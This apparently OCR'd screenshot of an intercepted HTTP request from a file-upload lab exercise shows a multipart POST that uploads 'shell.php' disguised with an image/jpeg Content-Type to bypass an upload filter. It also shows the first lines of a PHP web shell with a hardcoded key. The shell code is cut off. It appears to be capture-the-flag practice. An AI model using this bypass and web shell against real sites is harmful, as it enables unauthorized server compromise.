 Pretty Raw Hex \n
1 POST /Pass-02/index.php HTTP/1.1
2 Host: xtra5wsj.ia.aqlab.cn
3 Content-Length: 1206
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xtra5wsj.ia.aqlab.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryM0tKfZjF2LtNhiCe
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://xtra5wsj.ia.aqlab.cn/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: td_cookie=3248689742
14 Connection: close
15
16 ------WebKitFormBoundaryM0tKfZjF2LtNhiCe
17 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
18 Content-Type: image/jpeg
19
20 <?php
21 @error_reporting(0);
22 session_start();
23 $key="0cc175b9c0f1b6a8";